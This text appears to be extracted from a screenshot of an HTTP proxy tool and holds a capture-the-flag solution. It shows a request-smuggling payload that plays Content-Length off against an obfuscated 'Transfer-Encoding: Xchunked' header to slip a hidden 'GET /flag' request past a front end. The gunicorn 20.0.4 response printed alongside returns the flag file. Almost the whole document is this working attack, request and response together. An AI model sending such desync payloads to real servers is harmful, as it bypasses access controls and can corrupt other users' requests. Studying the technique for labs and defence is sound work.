 Request
Pretty Raw Hex
1 GET / HTTP/1.1 \r \n
2 Host: we_do_not_need_host \r \n
3 Content-Length: 4 \r \n
4 Transfer-Encoding: Xchunked \r \n
5 \r \n
6 2d \r \n
7 GET /flag HTTP/1.1 \r \n
8 Host: nothing \r \n
9 X: foo \r \n
10 \r \n
11 \r \n
12 0 \r \n
13 \r \n
14 GET / HTTP/1.1 \r \n
15 Host: we_do_not_need_host \r \n
16 \r \n
17
Search 0 highlights
Response
Pretty Raw Hex Render
79
80 </td>
81 </tr>
82
83
84 </tbody>
85 </table>
86
87
88
89 <address>
gunicorn/20.0.4
90 Server at gunicorn:8000
91 Port 8000
</address>
92
93 </body>
94 </html>
HTTP/1.1 200 OK
95 Server: gunicorn/20.0.4
96 Date: Thu, 14 Nov 2024 02:37:16 GMT
97 Connection: keep-alive
98 Content-Disposition: inline; filename=flag
99 Content-Type: application/octet-stream
100 Content-Length: 15
101 Last-Modified: Tue, 05 Nov 2024 20:20:34 GMT
102 Cache-Control: no-cache
103 ETag: "1730838034.0207467-15-257426234"
104
105 Gallipoli FTW!
106
Search 0 highlights